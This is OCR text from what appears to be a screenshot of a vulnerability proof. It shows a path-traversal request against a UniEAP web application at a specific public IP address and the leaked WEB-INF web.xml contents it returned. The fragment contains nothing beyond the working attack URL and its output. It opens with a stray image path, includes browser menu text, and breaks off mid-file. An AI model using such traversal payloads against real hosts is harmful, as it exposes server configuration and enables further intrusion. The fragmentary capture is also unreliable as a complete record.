 http://111.75.222.6:8001/siweb/enterapp.do?method=begin&name=/console&welcome=/console/pages/.
http://111.75.222.6:8001/siweb/enterapp.do?method=begin&name=/console&welcome=/console/pages/../../WEB-INF/w
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://111.75.222.6:8001/siweb/enterapp.d...
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE web-app (View Source for full doctype...)>
- <web-app>
<display-name>UniEAP</display-name>
<description>UniEAP</description>
- <filter>
<filter-name>transcoding</filter-name>
<filter-class>com.neusoft.unieap.comp.transcoding.TranscodingFilter</filter-class>
- <init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
<!-- this filter is for "filter" artifact only ,more details see at applicationContext.xml
- <filter>
<filter-name>Acegi Filter Chain Proxy</filter-name>
<filter-class>net.sf.acegisecurity.util.FilterToBeanProxy</filter-class>
- <init-param>